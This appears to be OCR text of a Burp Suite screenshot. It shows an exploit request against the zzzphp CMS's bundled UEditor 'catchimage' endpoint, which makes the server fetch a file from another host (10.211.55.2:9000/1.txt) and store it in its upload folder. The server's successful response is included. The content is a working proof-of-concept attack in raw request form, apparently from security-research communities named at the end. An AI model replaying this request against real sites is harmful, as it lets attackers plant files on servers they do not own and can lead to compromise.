 Request
Raw Params Headers Hex
1 POST /zzzphp/plugins/ueditor/php/controller.php?action=catchimage&
upfolder=1 HTTP/1.1
2 Host: 10.211.55.9
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Connection: close
source[0]=http://10.211.55.2:9000/1.txt
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 17 Mar 2020 13:26:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Set-Cookie: PHPSESSID=8887hnpf5n8q9dc5qn12ss0k53; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 X-UA-Compatible: IE=edge,chrome=1
12 Content-Length: 177
13
14 string(5) "1.txt"
15 string(3) "txt"
16 {"state":"SUCCESS","list":[{"state":"SUCCESS","title":"1.txt","url":
"\/zzzphp\/upload\/1\/1.txt","source":"http:\/\/10.211.55.2:9000\/1.
txt"}]}
零组资料文库
先知社区